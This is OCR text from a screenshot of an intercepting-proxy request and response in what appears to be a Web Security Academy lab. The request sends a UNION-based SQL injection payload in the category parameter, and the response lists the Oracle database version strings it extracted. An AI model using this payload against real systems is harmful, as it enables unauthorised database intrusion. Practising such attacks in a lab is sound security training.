 Request
Pretty Raw Hex \n
1 GET /filter?category='+union+select+banner,'2'+from+v$version--
HTTP/2
2 Host: 0a43002f0464289080e8fdad00c500b1.web-security-academy.net
3 Cookie: session=0G3jo3yYyspPbtRgKNSClizjHH5losq6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a43002f0464289080e8fdad00c500b1.web-security-academy.net/
filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render \n
Refine your search:
All Accessories Food & Drink Lifestyle Tech gifts
Toys & Games
CORE 11.2.0.2.0 Production
2
NLSRTL Version 11.2.0.2.0 - Production
2
Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production
2
PL/SQL Release 11.2.0.2.0 - Production
2
TNS for Linux: Version 11.2.0.2.0 - Production
2